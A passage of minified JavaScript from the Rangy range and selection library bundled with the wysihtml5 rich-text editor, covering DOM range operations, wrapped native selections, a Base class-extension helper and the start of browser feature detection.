a=o.length;t=r.length,o.insertData(0,r.data),r.parentNode.removeChild(r),e==n?(i+=t,n=e):n==o.parentNode&&(r=I.getNodeIndex(o),i==r?(n=o,i=a):i>r&&i--)}},s=!0;I.isCharacterDataNode(n)?n.length==i&&r(n):(i>0&&(s=n.childNodes[i-1])&&I.isCharacterDataNode(s)&&r(s),s=!this.collapsed),s?I.isCharacterDataNode(e)?0==t&&a(e):t<e.childNodes.length&&(r=e.childNodes[t])&&I.isCharacterDataNode(r)&&a(r):(e=n,t=i),o(this,e,t,n,i)},collapseToPoint:function(e,t){v(this),y(e,!0),b(e,t),(e!==this.startContainer||t!==this.startOffset||e!==this.endContainer||t!==this.endOffset)&&o(this,e,t,e,t)}}),R(n)}function A(e){e.collapsed=e.startContainer===e.endContainer&&e.startOffset===e.endOffset,e.commonAncestorContainer=e.collapsed?e.startContainer:I.getCommonAncestor(e.startContainer,e.endContainer)}function D(e,t,n,i,r){var a=e.startContainer!==t||e.startOffset!==n,s=e.endContainer!==i||e.endOffset!==r;e.startContainer=t,e.startOffset=n,e.endContainer=i,e.endOffset=r,A(e),o(e,"boundarychange",{startMoved:a,endMoved:s})}function L(e){this.startContainer=e,this.startOffset=0,this.endContainer=e,this.endOffset=0,this._listeners={boundarychange:[],detach:[]},A(this)}e.requireModules(["DomUtil"]);var I=e.dom,k=I.DomPosition,P=e.DOMException;f.prototype={_current:null,_next:null,_first:null,_last:null,isSingleCharacterDataNode:!1,reset:function(){this._current=null,this._next=this._first},hasNext:function(){return!!this._next},next:function(){var e=this._current=this._next;return e&&(this._next=e!==this._last?e.nextSibling:null,I.isCharacterDataNode(e)&&this.clonePartiallySelectedTextNodes&&(e===this.ec&&(e=e.cloneNode(!0)).deleteData(this.eo,e.length-this.eo),this._current===this.sc&&(e=e.cloneNode(!0)).deleteData(0,this.so))),e},remove:function(){var e,t,n=this._current;!I.isCharacterDataNode(n)||n!==this.sc&&n!==this.ec?n.parentNode&&n.parentNode.removeChild(n):(e=n===this.sc?this.so:0,t=n===this.ec?this.eo:n.length,e!=t&&n.deleteData(e,t-e))},isPartiallySelectedSubtree:function(){return t(this._current,this.range)},getSubtreeIterator:function(){var e;if(this.isSingleCharacterDataNode)e=this.range.cloneRange(),e.collapse();else{e=new L(n(this.range));var t=this._current,o=t,i=0,r=t,a=I.getNodeLength(t);I.isAncestorOf(t,this.sc,!0)&&(o=this.sc,i=this.so),I.isAncestorOf(t,this.ec,!0)&&(r=this.ec,a=this.eo),D(e,o,i,r,a)}return new f(e,this.clonePartiallySelectedTextNodes)},detach:function(e){e&&this.range.detach(),this.range=this._current=this._next=this._first=this._last=this.sc=this.so=this.ec=this.eo=null}},m.prototype={BAD_BOUNDARYPOINTS_ERR:1,INVALID_NODE_TYPE_ERR:2},m.prototype.toString=function(){return this.message},p.prototype={_current:null,hasNext:function(){return!!this._next},next:function(){return this._current=this._next,this._next=this.nodes[++this._position],this._current},detach:function(){this._current=this._next=this.nodes=null}};var H=[1,3,4,5,7,8,10],M=[2,9,11],B=[1,3,4,5,7,8,10,11],V=[1,3,4,5,7,8],z=I.getRootContainer,W=g([9,11]),q=g([5,6,10,12]),j=g([6,10,12]),U=document.createElement("style"),F=!1;try{U.innerHTML="<b>x</b>",F=3==U.firstChild.nodeType}catch(K){}e.features.htmlParsingConforms=F;var Y="startContainer startOffset endContainer endOffset collapsed commonAncestorContainer".split(" "),G=0,X=1,Q=2,$=3,Z=0,J=1,ee=2,te=3;S.prototype={attachListener:function(e,t){this._listeners[e].push(t)},compareBoundaryPoints:function(e,t){x(this),C(this.startContainer,t.startContainer);var n=e==$||e==G?"start":"end",o=e==X||e==G?"start":"end";return I.comparePoints(this[n+"Container"],this[n+"Offset"],t[o+"Container"],t[o+"Offset"])},insertNode:function(e){if(x(this),w(e,B),N(this.startContainer),I.isAncestorOf(e,this.startContainer,!0))throw new P("HIERARCHY_REQUEST_ERR");this.setStartBefore(a(e,this.startContainer,this.startOffset))},cloneContents:function(){x(this);var e,t;return this.collapsed?n(this).createDocumentFragment():this.startContainer===this.endContainer&&I.isCharacterDataNode(this.startContainer)?(e=this.startContainer.cloneNode(!0),e.data=e.data.slice(this.startOffset,this.endOffset),t=n(this).createDocumentFragment(),t.appendChild(e),t):(t=new f(this,!0),e=s(t),t.detach(),e)},canSurroundContents:function(){x(this),N(this.startContainer),N(this.endContainer);var e=new f(this,!0),n=e._first&&t(e._first,this)||e._last&&t(e._last,this);return e.detach(),!n},surroundContents:function(e){if(w(e,V),!this.canSurroundContents())throw new m("BAD_BOUNDARYPOINTS_ERR");var t=this.extractContents();if(e.hasChildNodes())for(;e.lastChild;)e.removeChild(e.lastChild);a(e,this.startContainer,this.startOffset),e.appendChild(t),this.selectNode(e)},cloneRange:function(){x(this);for(var e,t=new L(n(this)),o=Y.length;o--;)e=Y[o],t[e]=this[e];return t},toString:function(){x(this);var e=this.startContainer;if(e===this.endContainer&&I.isCharacterDataNode(e))return 3==e.nodeType||4==e.nodeType?e.data.slice(this.startOffset,this.endOffset):"";var t=[],e=new f(this,!0);return l(e,function(e){(3==e.nodeType||4==e.nodeType)&&t.push(e.data)}),e.detach(),t.join("")},compareNode:function(e){x(this);var t=e.parentNode,n=I.getNodeIndex(e);if(!t)throw new P("NOT_FOUND_ERR");return e=this.comparePoint(t,n),t=this.comparePoint(t,n+1),0>e?t>0?ee:Z:t>0?J:te},comparePoint:function(e,t){return x(this),E(e,"HIERARCHY_REQUEST_ERR"),C(e,this.startContainer),0>I.comparePoints(e,t,this.startContainer,this.startOffset)?-1:0<I.comparePoints(e,t,this.endContainer,this.endOffset)?1:0},createContextualFragment:F?function(e){var t=this.startContainer,n=I.getDocument(t);if(!t)throw new P("INVALID_STATE_ERR");var o=null;return 1==t.nodeType?o=t:I.isCharacterDataNode(t)&&(o=I.parentElement(t)),o=null===o||"HTML"==o.nodeName&&I.isHtmlNamespace(I.getDocument(o).documentElement)&&I.isHtmlNamespace(o)?n.createElement("body"):o.cloneNode(!1),o.innerHTML=e,I.fragmentFromNodeChildren(o)}:function(e){v(this);var t=n(this).createElement("body");return t.innerHTML=e,I.fragmentFromNodeChildren(t)},toHtml:function(){x(this);var e=n(this).createElement("div");return e.appendChild(this.cloneContents()),e.innerHTML},intersectsNode:function(e,t){if(x(this),E(e,"NOT_FOUND_ERR"),I.getDocument(e)!==n(this))return!1;var o=e.parentNode,i=I.getNodeIndex(e);E(o,"NOT_FOUND_ERR");var r=I.comparePoints(o,i,this.endContainer,this.endOffset),o=I.comparePoints(o,i+1,this.startContainer,this.startOffset);return t?0>=r&&o>=0:0>r&&o>0},isPointInRange:function(e,t){return x(this),E(e,"HIERARCHY_REQUEST_ERR"),C(e,this.startContainer),0<=I.comparePoints(e,t,this.startContainer,this.startOffset)&&0>=I.comparePoints(e,t,this.endContainer,this.endOffset)},intersectsRange:function(e,t){if(x(this),n(e)!=n(this))throw new P("WRONG_DOCUMENT_ERR");var o=I.comparePoints(this.startContainer,this.startOffset,e.endContainer,e.endOffset),i=I.comparePoints(this.endContainer,this.endOffset,e.startContainer,e.startOffset);return t?0>=o&&i>=0:0>o&&i>0},intersection:function(e){if(this.intersectsRange(e)){var t=I.comparePoints(this.startContainer,this.startOffset,e.startContainer,e.startOffset),n=I.comparePoints(this.endContainer,this.endOffset,e.endContainer,e.endOffset),o=this.cloneRange();return-1==t&&o.setStart(e.startContainer,e.startOffset),1==n&&o.setEnd(e.endContainer,e.endOffset),o}return null},union:function(e){if(this.intersectsRange(e,!0)){var t=this.cloneRange();return-1==I.comparePoints(e.startContainer,e.startOffset,this.startContainer,this.startOffset)&&t.setStart(e.startContainer,e.startOffset),1==I.comparePoints(e.endContainer,e.endOffset,this.endContainer,this.endOffset)&&t.setEnd(e.endContainer,e.endOffset),t}throw new m("Ranges do not intersect")},containsNode:function(e,t){return t?this.intersectsNode(e,!1):this.compareNode(e)==te},containsNodeContents:function(e){return 0<=this.comparePoint(e,0)&&0>=this.comparePoint(e,I.getNodeLength(e))},containsRange:function(e){return this.intersection(e).equals(e)},containsNodeText:function(e){var t=this.cloneRange();t.selectNode(e);var n=t.getNodes([3]);return 0<n.length?(t.setStart(n[0],0),e=n.pop(),t.setEnd(e,e.length),e=this.containsRange(t),t.detach(),e):this.containsNodeContents(e)},createNodeIterator:function(e,t){return x(this),new p(this,e,t)},getNodes:function(e,t){return x(this),u(this,e,t)},getDocument:function(){return n(this)},collapseBefore:function(e){v(this),this.setEndBefore(e),this.collapse(!1)},collapseAfter:function(e){v(this),this.setStartAfter(e),this.collapse(!0)},getName:function(){return"DomRange"},equals:function(e){return L.rangesEqual(this,e)},inspect:function(){return h(this)}},O(L,D,function(e){v(e),e.startContainer=e.startOffset=e.endContainer=e.endOffset=null,e.collapsed=e.commonAncestorContainer=null,o(e,"detach",null),e._listeners=null}),e.rangePrototype=S.prototype,L.rangeProperties=Y,L.RangeIterator=f,L.copyComparisonConstants=R,L.createPrototypeRange=O,L.inspect=h,L.getRangeDocument=n,L.rangesEqual=function(e,t){return e.startContainer===t.startContainer&&e.startOffset===t.startOffset&&e.endContainer===t.endContainer&&e.endOffset===t.endOffset},e.DomRange=L,e.RangeException=m}),rangy.createModule("WrappedRange",function(e){function t(e,t,n,o){var a=e.duplicate();a.collapse(n);var s=a.parentElement();if(i.isAncestorOf(t,s,!0)||(s=t),!s.canHaveHTML)return new r(s.parentNode,i.getNodeIndex(s));var l,t=i.getDocument(s).createElement("span"),c=n?"StartToStart":"StartToEnd";do s.insertBefore(t,t.previousSibling),a.moveToElementText(t);while(0<(l=a.compareEndPoints(c,e))&&t.previousSibling);if(c=t.nextSibling,-1==l&&c&&i.isCharacterDataNode(c)){if(a.setEndPoint(n?"EndToStart":"EndToEnd",e),/[\r\n]/.test(c.data))for(s=a.duplicate(),n=s.text.replace(/\r\n/g,"\r").length,n=s.moveStart("character",n);-1==s.compareEndPoints("StartToEnd",s);)n++,s.moveStart("character",1);else n=a.text.length;s=new r(c,n)}else c=(o||!n)&&t.previousSibling,s=(n=(o||n)&&t.nextSibling)&&i.isCharacterDataNode(n)?new r(n,0):c&&i.isCharacterDataNode(c)?new r(c,c.length):new r(s,i.getNodeIndex(t));return t.parentNode.removeChild(t),s}function n(e,t){var n,o,r=e.offset,a=i.getDocument(e.node),s=a.body.createTextRange(),l=i.isCharacterDataNode(e.node);return l?(n=e.node,o=n.parentNode):(n=e.node.childNodes,n=r<n.length?n[r]:null,o=e.node),a=a.createElement("span"),a.innerHTML="&#feff;",n?o.insertBefore(a,n):o.appendChild(a),s.moveToElementText(a),s.collapse(!t),o.removeChild(a),l&&s[t?"moveStart":"moveEnd"]("character",r),s}e.requireModules(["DomUtil","DomRange"]);var o,i=e.dom,r=i.DomPosition,a=e.DomRange;if(!e.features.implementsDomRange||e.features.implementsTextRange&&e.config.preferTextRange){if(e.features.implementsTextRange){o=function(e){this.textRange=e,this.refresh()},o.prototype=new a(document),o.prototype.refresh=function(){var e,n,o=this.textRange;e=o.parentElement();var r=o.duplicate();r.collapse(!0),n=r.parentElement(),r=o.duplicate(),r.collapse(!1),o=r.parentElement(),n=n==o?n:i.getCommonAncestor(n,o),n=n==e?n:i.getCommonAncestor(e,n),0==this.textRange.compareEndPoints("StartToEnd",this.textRange)?n=e=t(this.textRange,n,!0,!0):(e=t(this.textRange,n,!0,!1),n=t(this.textRange,n,!1,!1)),this.setStart(e.node,e.offset),this.setEnd(n.node,n.offset)},a.copyComparisonConstants(o);var s=function(){return this}();"undefined"==typeof s.Range&&(s.Range=o),e.createNativeRange=function(e){return e=e||document,e.body.createTextRange()}}}else(function(){function t(e){for(var t,n=s.length;n--;)t=s[n],e[t]=e.nativeRange[t]}var n,r,s=a.rangeProperties;o=function(e){if(!e)throw Error("Range must be specified");this.nativeRange=e,t(this)},a.createPrototypeRange(o,function(e,t,n,o,i){var r=e.endContainer!==o||e.endOffset!=i;(e.startContainer!==t||e.startOffset!=n||r)&&(e.setEnd(o,i),e.setStart(t,n))},function(e){e.nativeRange.detach(),e.detached=!0;for(var t,n=s.length;n--;)t=s[n],e[t]=null}),n=o.prototype,n.selectNode=function(e){this.nativeRange.selectNode(e),t(this)},n.deleteContents=function(){this.nativeRange.deleteContents(),t(this)},n.extractContents=function(){var e=this.nativeRange.extractContents();return t(this),e},n.cloneContents=function(){return this.nativeRange.cloneContents()},n.surroundContents=function(e){this.nativeRange.surroundContents(e),t(this)},n.collapse=function(e){this.nativeRange.collapse(e),t(this)},n.cloneRange=function(){return new o(this.nativeRange.cloneRange())},n.refresh=function(){t(this)},n.toString=function(){return this.nativeRange.toString()};var l=document.createTextNode("test");i.getBody(document).appendChild(l);var c=document.createRange();c.setStart(l,0),c.setEnd(l,0);try{c.setStart(l,1),n.setStart=function(e,n){this.nativeRange.setStart(e,n),t(this)},n.setEnd=function(e,n){this.nativeRange.setEnd(e,n),t(this)},r=function(e){return function(n){this.nativeRange[e](n),t(this)}}}catch(d){n.setStart=function(e,n){try{this.nativeRange.setStart(e,n)}catch(o){this.nativeRange.setEnd(e,n),this.nativeRange.setStart(e,n)}t(this)},n.setEnd=function(e,n){try{this.nativeRange.setEnd(e,n)}catch(o){this.nativeRange.setStart(e,n),this.nativeRange.setEnd(e,n)}t(this)},r=function(e,n){return function(o){try{this.nativeRange[e](o)}catch(i){this.nativeRange[n](o),this.nativeRange[e](o)}t(this)}}}n.setStartBefore=r("setStartBefore","setEndBefore"),n.setStartAfter=r("setStartAfter","setEndAfter"),n.setEndBefore=r("setEndBefore","setStartBefore"),n.setEndAfter=r("setEndAfter","setStartAfter"),c.selectNodeContents(l),n.selectNodeContents=c.startContainer==l&&c.endContainer==l&&0==c.startOffset&&c.endOffset==l.length?function(e){this.nativeRange.selectNodeContents(e),t(this)}:function(e){this.setStart(e,0),this.setEnd(e,a.getEndOffset(e))},c.selectNodeContents(l),c.setEnd(l,3),r=document.createRange(),r.selectNodeContents(l),r.setEnd(l,4),r.setStart(l,2),n.compareBoundaryPoints=-1==c.compareBoundaryPoints(c.START_TO_END,r)&1==c.compareBoundaryPoints(c.END_TO_START,r)?function(e,t){return t=t.nativeRange||t,e==t.START_TO_END?e=t.END_TO_START:e==t.END_TO_START&&(e=t.START_TO_END),this.nativeRange.compareBoundaryPoints(e,t)}:function(e,t){return this.nativeRange.compareBoundaryPoints(e,t.nativeRange||t)},e.util.isHostMethod(c,"createContextualFragment")&&(n.createContextualFragment=function(e){return this.nativeRange.createContextualFragment(e)}),i.getBody(document).removeChild(l),c.detach(),r.detach()})(),e.createNativeRange=function(e){return e=e||document,e.createRange()};e.features.implementsTextRange&&(o.rangeToTextRange=function(e){if(e.collapsed)return n(new r(e.startContainer,e.startOffset),!0);var t=n(new r(e.startContainer,e.startOffset),!0),o=n(new r(e.endContainer,e.endOffset),!1),e=i.getDocument(e.startContainer).body.createTextRange();return e.setEndPoint("StartToStart",t),e.setEndPoint("EndToEnd",o),e}),o.prototype.getName=function(){return"WrappedRange"},e.WrappedRange=o,e.createRange=function(t){return t=t||document,new o(e.createNativeRange(t))},e.createRangyRange=function(e){return e=e||document,new a(e)},e.createIframeRange=function(t){return e.createRange(i.getIframeDocument(t))},e.createIframeRangyRange=function(t){return e.createRangyRange(i.getIframeDocument(t))},e.addCreateMissingNativeApiListener(function(t){t=t.document,"undefined"==typeof t.createRange&&(t.createRange=function(){return e.createRange(this)}),t=t=null})}),rangy.createModule("WrappedSelection",function(e,t){function n(e){return(e||window).getSelection()}function o(e){return(e||window).document.selection}function i(e,t,n){var o=n?"end":"start",n=n?"start":"end";e.anchorNode=t[o+"Container"],e.anchorOffset=t[o+"Offset"],e.focusNode=t[n+"Container"],e.focusOffset=t[n+"Offset"]}function r(e){e.anchorNode=e.focusNode=null,e.anchorOffset=e.focusOffset=0,e.rangeCount=0,e.isCollapsed=!0,e._ranges.length=0}function a(t){var n;return t instanceof w?(n=t._selectionNativeRange,n||(n=e.createNativeRange(y.getDocument(t.startContainer)),n.setEnd(t.endContainer,t.endOffset),n.setStart(t.startContainer,t.startOffset),t._selectionNativeRange=n,t.attachListener("detach",function(){this._selectionNativeRange=null}))):t instanceof b?n=t.nativeRange:e.features.implementsDomRange&&t instanceof y.getWindow(t.startContainer).Range&&(n=t),n}function s(e){var t,n=e.getNodes();e:if(n.length&&1==n[0].nodeType){t=1;for(var o=n.length;o>t;++t)if(!y.isAncestorOf(n[0],n[t])){t=!1;break e}t=!0}else t=!1;if(!t)throw Error("getSingleElementFromRange: range "+e.inspect()+" did not consist of a single element");return n[0]}function l(e,t){var n=new b(t);e._ranges=[n],i(e,n,!1),e.rangeCount=1,e.isCollapsed=n.collapsed}function c(t){if(t._ranges.length=0,"None"==t.docSelection.type)r(t);else{var n=t.docSelection.createRange();if(n&&"undefined"!=typeof n.text)l(t,n);else{t.rangeCount=n.length;for(var o,a=y.getDocument(n.item(0)),s=0;s<t.rangeCount;++s)o=e.createRange(a),o.selectNode(n.item(s)),t._ranges.push(o);t.isCollapsed=1==t.rangeCount&&t._ranges[0].collapsed,i(t,t._ranges[t.rangeCount-1],!1)}}}function d(e,t){for(var n=e.docSelection.createRange(),o=s(t),i=y.getDocument(n.item(0)),i=y.getBody(i).createControlRange(),r=0,a=n.length;a>r;++r)i.add(n.item(r));try{i.add(o)}catch(l){throw Error("addRange(): Element within the specified Range could not be added to control selection (does it have layout?)")}i.select(),c(e)}function u(e,t,n){this.nativeSelection=e,this.docSelection=t,this._ranges=[],this.win=n,this.refresh()}function h(e,t){for(var n,o=y.getDocument(t[0].startContainer),o=y.getBody(o).createControlRange(),i=0;rangeCount>i;++i){
n=s(t[i]);try{o.add(n)}catch(r){throw Error("setRanges(): Element within the one of the specified Ranges could not be added to control selection (does it have layout?)")}}o.select(),c(e)}function f(e,t){if(e.anchorNode&&y.getDocument(e.anchorNode)!==y.getDocument(t))throw new C("WRONG_DOCUMENT_ERR")}function m(e){var t=[],n=new N(e.anchorNode,e.anchorOffset),o=new N(e.focusNode,e.focusOffset),i="function"==typeof e.getName?e.getName():"Selection";if("undefined"!=typeof e.rangeCount)for(var r=0,a=e.rangeCount;a>r;++r)t[r]=w.inspect(e.getRangeAt(r));return"["+i+"(Ranges: "+t.join(", ")+")(anchor: "+n.inspect()+", focus: "+o.inspect()+"]"}e.requireModules(["DomUtil","DomRange","WrappedRange"]),e.config.checkSelectionRanges=!0;var p,g,y=e.dom,v=e.util,w=e.DomRange,b=e.WrappedRange,C=e.DOMException,N=y.DomPosition,E=e.util.isHostMethod(window,"getSelection"),x=e.util.isHostObject(document,"selection"),S=x&&(!E||e.config.preferTextRange);S?(p=o,e.isSelectionValid=function(e){var e=(e||window).document,t=e.selection;return"None"!=t.type||y.getDocument(t.createRange().parentElement())==e}):E?(p=n,e.isSelectionValid=function(){return!0}):t.fail("Neither document.selection or window.getSelection() detected."),e.getNativeSelection=p;var E=p(),T=e.createNativeRange(document),R=y.getBody(document),_=v.areHostObjects(E,v.areHostProperties(E,["anchorOffset","focusOffset"]));e.features.selectionHasAnchorAndFocus=_;var O=v.isHostMethod(E,"extend");e.features.selectionHasExtend=O;var A="number"==typeof E.rangeCount;e.features.selectionHasRangeCount=A;var D=!1,L=!0;v.areHostMethods(E,["addRange","getRangeAt","removeAllRanges"])&&"number"==typeof E.rangeCount&&e.features.implementsDomRange&&function(){var e=document.createElement("iframe");R.appendChild(e);var t=y.getIframeDocument(e);t.open(),t.write("<html><head></head><body>12</body></html>"),t.close();var n=y.getIframeWindow(e).getSelection(),o=t.documentElement.lastChild.firstChild,t=t.createRange();t.setStart(o,1),t.collapse(!0),n.addRange(t),L=1==n.rangeCount,n.removeAllRanges();var i=t.cloneRange();t.setStart(o,0),i.setEnd(o,2),n.addRange(t),n.addRange(i),D=2==n.rangeCount,t.detach(),i.detach(),R.removeChild(e)}(),e.features.selectionSupportsMultipleRanges=D,e.features.collapsedNonEditableSelectionsSupported=L;var I,k=!1;R&&v.isHostMethod(R,"createControlRange")&&(I=R.createControlRange(),v.areHostProperties(I,["item","add"])&&(k=!0)),e.features.implementsControlRange=k,g=_?function(e){return e.anchorNode===e.focusNode&&e.anchorOffset===e.focusOffset}:function(e){return e.rangeCount?e.getRangeAt(e.rangeCount-1).collapsed:!1};var P;if(v.isHostMethod(E,"getRangeAt")?P=function(e,t){try{return e.getRangeAt(t)}catch(n){return null}}:_&&(P=function(t){var n=y.getDocument(t.anchorNode),n=e.createRange(n);return n.setStart(t.anchorNode,t.anchorOffset),n.setEnd(t.focusNode,t.focusOffset),n.collapsed!==this.isCollapsed&&(n.setStart(t.focusNode,t.focusOffset),n.setEnd(t.anchorNode,t.anchorOffset)),n}),e.getSelection=function(e){var e=e||window,t=e._rangySelection,n=p(e),i=x?o(e):null;return t?(t.nativeSelection=n,t.docSelection=i,t.refresh(e)):(t=new u(n,i,e),e._rangySelection=t),t},e.getIframeSelection=function(t){return e.getSelection(y.getIframeWindow(t))},I=u.prototype,!S&&_&&v.areHostMethods(E,["removeAllRanges","addRange"])){I.removeAllRanges=function(){this.nativeSelection.removeAllRanges(),r(this)};var H=function(t,n){var o=w.getRangeDocument(n),o=e.createRange(o);o.collapseToPoint(n.endContainer,n.endOffset),t.nativeSelection.addRange(a(o)),t.nativeSelection.extend(n.startContainer,n.startOffset),t.refresh()};I.addRange=A?function(t,n){if(k&&x&&"Control"==this.docSelection.type)d(this,t);else if(n&&O)H(this,t);else{var o;D?o=this.rangeCount:(this.removeAllRanges(),o=0),this.nativeSelection.addRange(a(t)),this.rangeCount=this.nativeSelection.rangeCount,this.rangeCount==o+1?(e.config.checkSelectionRanges&&(o=P(this.nativeSelection,this.rangeCount-1))&&!w.rangesEqual(o,t)&&(t=new b(o)),this._ranges[this.rangeCount-1]=t,i(this,t,V(this.nativeSelection)),this.isCollapsed=g(this)):this.refresh()}}:function(e,t){t&&O?H(this,e):(this.nativeSelection.addRange(a(e)),this.refresh())},I.setRanges=function(e){if(k&&e.length>1)h(this,e);else{this.removeAllRanges();for(var t=0,n=e.length;n>t;++t)this.addRange(e[t])}}}else{if(!(v.isHostMethod(E,"empty")&&v.isHostMethod(T,"select")&&k&&S))return t.fail("No means of selecting a Range or TextRange was found"),!1;I.removeAllRanges=function(){try{if(this.docSelection.empty(),"None"!=this.docSelection.type){var e;if(this.anchorNode)e=y.getDocument(this.anchorNode);else if("Control"==this.docSelection.type){var t=this.docSelection.createRange();t.length&&(e=y.getDocument(t.item(0)).body.createTextRange())}e&&(e.body.createTextRange().select(),this.docSelection.empty())}}catch(n){}r(this)},I.addRange=function(e){"Control"==this.docSelection.type?d(this,e):(b.rangeToTextRange(e).select(),this._ranges[0]=e,this.rangeCount=1,this.isCollapsed=this._ranges[0].collapsed,i(this,e,!1))},I.setRanges=function(e){this.removeAllRanges();var t=e.length;t>1?h(this,e):t&&this.addRange(e[0])}}I.getRangeAt=function(e){if(0>e||e>=this.rangeCount)throw new C("INDEX_SIZE_ERR");return this._ranges[e]};var M;if(S)M=function(t){var n;e.isSelectionValid(t.win)?n=t.docSelection.createRange():(n=y.getBody(t.win.document).createTextRange(),n.collapse(!0)),"Control"==t.docSelection.type?c(t):n&&"undefined"!=typeof n.text?l(t,n):r(t)};else if(v.isHostMethod(E,"getRangeAt")&&"number"==typeof E.rangeCount)M=function(t){if(k&&x&&"Control"==t.docSelection.type)c(t);else if(t._ranges.length=t.rangeCount=t.nativeSelection.rangeCount,t.rangeCount){for(var n=0,o=t.rangeCount;o>n;++n)t._ranges[n]=new e.WrappedRange(t.nativeSelection.getRangeAt(n));i(t,t._ranges[t.rangeCount-1],V(t.nativeSelection)),t.isCollapsed=g(t)}else r(t)};else{if(!_||"boolean"!=typeof E.isCollapsed||"boolean"!=typeof T.collapsed||!e.features.implementsDomRange)return t.fail("No means of obtaining a Range or TextRange from the user's selection was found"),!1;M=function(e){var t;t=e.nativeSelection,t.anchorNode?(t=P(t,0),e._ranges=[t],e.rangeCount=1,t=e.nativeSelection,e.anchorNode=t.anchorNode,e.anchorOffset=t.anchorOffset,e.focusNode=t.focusNode,e.focusOffset=t.focusOffset,e.isCollapsed=g(e)):r(e)}}I.refresh=function(e){var t=e?this._ranges.slice(0):null;if(M(this),e){if(e=t.length,e!=this._ranges.length)return!1;for(;e--;)if(!w.rangesEqual(t[e],this._ranges[e]))return!1;return!0}};var B=function(e,t){var n=e.getAllRanges(),o=!1;e.removeAllRanges();for(var i=0,a=n.length;a>i;++i)o||t!==n[i]?e.addRange(n[i]):o=!0;e.rangeCount||r(e)};I.removeRange=k?function(e){if("Control"==this.docSelection.type){for(var t,n=this.docSelection.createRange(),e=s(e),o=y.getDocument(n.item(0)),o=y.getBody(o).createControlRange(),i=!1,r=0,a=n.length;a>r;++r)t=n.item(r),t!==e||i?o.add(n.item(r)):i=!0;o.select(),c(this)}else B(this,e)}:function(e){B(this,e)};var V;!S&&_&&e.features.implementsDomRange?(V=function(e){var t=!1;return e.anchorNode&&(t=1==y.comparePoints(e.anchorNode,e.anchorOffset,e.focusNode,e.focusOffset)),t},I.isBackwards=function(){return V(this)}):V=I.isBackwards=function(){return!1},I.toString=function(){for(var e=[],t=0,n=this.rangeCount;n>t;++t)e[t]=""+this._ranges[t];return e.join("")},I.collapse=function(t,n){f(this,t);var o=e.createRange(y.getDocument(t));o.collapseToPoint(t,n),this.removeAllRanges(),this.addRange(o),this.isCollapsed=!0},I.collapseToStart=function(){if(!this.rangeCount)throw new C("INVALID_STATE_ERR");var e=this._ranges[0];this.collapse(e.startContainer,e.startOffset)},I.collapseToEnd=function(){if(!this.rangeCount)throw new C("INVALID_STATE_ERR");var e=this._ranges[this.rangeCount-1];this.collapse(e.endContainer,e.endOffset)},I.selectAllChildren=function(t){f(this,t);var n=e.createRange(y.getDocument(t));n.selectNodeContents(t),this.removeAllRanges(),this.addRange(n)},I.deleteFromDocument=function(){if(k&&x&&"Control"==this.docSelection.type){for(var e,t=this.docSelection.createRange();t.length;)e=t.item(0),t.remove(e),e.parentNode.removeChild(e);this.refresh()}else if(this.rangeCount){t=this.getAllRanges(),this.removeAllRanges(),e=0;for(var n=t.length;n>e;++e)t[e].deleteContents();this.addRange(t[n-1])}},I.getAllRanges=function(){return this._ranges.slice(0)},I.setSingleRange=function(e){this.setRanges([e])},I.containsNode=function(e,t){for(var n=0,o=this._ranges.length;o>n;++n)if(this._ranges[n].containsNode(e,t))return!0;return!1},I.toHtml=function(){var e="";if(this.rangeCount){for(var e=w.getRangeDocument(this._ranges[0]).createElement("div"),t=0,n=this._ranges.length;n>t;++t)e.appendChild(this._ranges[t].cloneContents());e=e.innerHTML}return e},I.getName=function(){return"WrappedSelection"},I.inspect=function(){return m(this)},I.detach=function(){this.win=this.anchorNode=this.focusNode=this.win._rangySelection=null},u.inspect=m,e.Selection=u,e.selectionPrototype=I,e.addCreateMissingNativeApiListener(function(t){"undefined"==typeof t.getSelection&&(t.getSelection=function(){return e.getSelection(this)}),t=null})});var Base=function(){};Base.extend=function(e,t){var n=Base.prototype.extend;Base._prototyping=!0;var o=new this;n.call(o,e),o.base=function(){},delete Base._prototyping;var i=o.constructor,r=o.constructor=function(){if(!Base._prototyping)if(this._constructing||this.constructor==r)this._constructing=!0,i.apply(this,arguments),delete this._constructing;else if(null!=arguments[0])return(arguments[0].extend||n).call(arguments[0],o)};return r.ancestor=this,r.extend=this.extend,r.forEach=this.forEach,r.implement=this.implement,r.prototype=o,r.toString=this.toString,r.valueOf=function(e){return"object"==e?r:i.valueOf()},n.call(r,t),"function"==typeof r.init&&r.init(),r},Base.prototype={extend:function(e,t){if(1<arguments.length){var n=this[e];if(n&&"function"==typeof t&&(!n.valueOf||n.valueOf()!=t.valueOf())&&/\bbase\b/.test(t)){var o=t.valueOf(),t=function(){var e=this.base||Base.prototype.base;this.base=n;var t=o.apply(this,arguments);return this.base=e,t};t.valueOf=function(e){return"object"==e?t:o},t.toString=Base.toString}this[e]=t}else if(e){var i=Base.prototype.extend;!Base._prototyping&&"function"!=typeof this&&(i=this.extend||i);for(var r={toSource:null},a=["constructor","toString","valueOf"],s=Base._prototyping?0:1;l=a[s++];)e[l]!=r[l]&&i.call(this,l,e[l]);for(var l in e)r[l]||i.call(this,l,e[l])}return this}},Base=Base.extend({constructor:function(e){this.extend(e)}},{ancestor:Object,version:"1.1",forEach:function(e,t,n){for(var o in e)void 0===this.prototype[o]&&t.call(n,e[o],o,e)},implement:function(){for(var e=0;e<arguments.length;e++)"function"==typeof arguments[e]?arguments[e](this.prototype):this.prototype.extend(arguments[e]);return this},toString:function(){return""+this.valueOf()}}),wysihtml5.browser=function(){var e=navigator.userAgent,t=document.createElement("div"),n=-1!==e.indexOf("MSIE")&&-1===e.indexOf("Opera"),o=-1!==e.indexOf("Gecko")&&-1===e.indexOf("KHTML"),i=-1!==e.indexOf("AppleWebKit/"),r=-1!==e.indexOf("Chrome/"),a=-1!==e.indexOf("Opera/");return{USER_AGENT:e,supported:function(){var e=this.USER_AGENT.toLowerCase(),n="contentEditable"in t,o=document.execCommand&&document.queryCommandSupported&&document.queryCommandState,i=document.querySelector&&document.querySelectorAll,e=-1!==e.indexOf("opera mobi")||-1!==e.indexOf("hpwos/");return n&&o&&i&&!e},isTouchDevice:function(){return this.supportsEvent("touchmove")},isIos:function(){var e=this.USER_AGENT.toLowerCase();return-1!==e.indexOf("webkit")&&-1!==e.indexOf("mobile")},supportsSandboxedIframes:function(){return n},throwsMixedContentWarningWhenIframeSrcIsEmpty:function(){return!("querySelector"in document)},displaysCaretInEmptyContentEditableCorrectly:function(){return!o},hasCurrentStyleProperty:function(){return"currentStyle"in t},insertsLineBreaksOnReturn:function(){return o},supportsPlaceholderAttributeOn:function(e){return"placeholder"in 